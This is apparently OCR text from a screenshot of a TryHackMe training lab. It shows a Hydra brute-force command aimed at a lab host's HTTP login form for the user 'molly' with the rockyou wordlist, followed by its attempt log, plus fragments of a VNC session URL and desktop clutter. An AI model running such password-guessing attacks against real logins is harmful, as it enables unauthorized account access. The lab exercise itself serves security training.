 wser-Based
TryHackMe | Dashboard
Login | CompTIA
s://vnc.tryhackme.tech/index.html?host=proxy-2.tryhackme.tech&password=997d913ddb2480dd&proxyIP=10.10.118.229&resize=remote
Thu 9 Nov, 16:28
10.10.118.229
AttackBox IP:
root@ip-10-10-118-229: ~
[ATTEMPT] target 10.10.185.135 - login "molly" - pass "12345678" - 9 of 14344398 [child 8] (0/0)
[ATTEMPT] target 10.10.185.135 - login "molly" - pass "abc123" - 10 of 14344398 [child 9] (0/0)
[ATTEMPT] target 10.10.185.135 - login "molly" - pass "nicole" - 11 of 14344398 [child 10] (0/0)
[ATTEMPT] target 10.10.185.135 - login "molly" - pass "daniel" - 12 of 14344398 [child 11] (0/0)
[ATTEMPT] target 10.10.185.135 - login "molly" - pass "babygirl" - 13 of 14344398 [child 12] (0/0)
[ATTEMPT] target 10.10.185.135 - login "molly" - pass "monkey" - 14 of 14344398 [child 13] (0/0)
[ATTEMPT] target 10.10.185.135 - login "molly" - pass "lovely" - 15 of 14344398 [child 14] (0/0)
[ATTEMPT] target 10.10.185.135 - login "molly" - pass "jessica" - 16 of 14344398 [child 15] (0/0)
[80][http-post-form] host: 10.10.185.135 login: molly password: 123456
[80][http-post-form] host: 10.10.185.135 login: molly password: 12345
[80][http-post-form] host: 10.10.185.135 login: molly password: 123456789
[80][http-post-form] host: 10.10.185.135 login: molly password: password
[80][http-post-form] host: 10.10.185.135 login: molly password: iloveyou
[80][http-post-form] host: 10.10.185.135 login: molly password: princess
80][http-post-form] host: 10.10.185.135 login: molly password: 1234567
80][http-post-form] host: 10.10.185.135 login: molly password: rockyou
[80][http-post-form] host: 10.10.185.135 login: molly password: 12345678
[80][http-post-form] host: 10.10.185.135 login: molly password: abc123
[80][http-post-form] host: 10.10.185.135 login: molly password: nicole
[80][http-post-form] host: 10.10.185.135 login: molly password: daniel
[80][http-post-form] host: 10.10.185.135 login: molly password: babygirl
[80][http-post-form] host: 10.10.185.135 login: molly password: monkey
[80][http-post-form] host: 10.10.185.135 login: molly password: lovely
[80][http-post-form] host: 10.10.185.135 login: molly password: jessica
1 of 1 target successfully completed, 16 valid passwords found
Hydra (http://www.thc.org/thc-hydra) finished at 2023-11-09 16:26:30
root@ip-10-10-118-229:~# hydra -l molly -P /usr/share/wordlists/rockyou.txt 10.10.185.135 http-post-form "/login:username=^USER^&password=^PASS^:F=incorrect" -V
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2023-11-09 16:27:52
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344398 login tries (l:1/p:14344398), ~896525 tries per task
[DATA] attacking http-post-form://10.10.185.135:80//login:username=^USER^&password=^PASS^:F=incorrect
[ATTEMPT] target 10.10.185.135 - login "molly" - pass "123456" - 1 of 14344398 [child 0] (0/0)
[ATTEMPT] target 10.10.185.135 - login "molly" - pass "12345" - 2 of 14344398 [child 1] (0/0)
[ATTEMPT] target 10.10.185.135 - login "molly" - pass "123456789" - 3 of 14344398 [child 2] (0/0)
Type here to search
4
97%
High winds today
11:28 AM
11/9/2023
3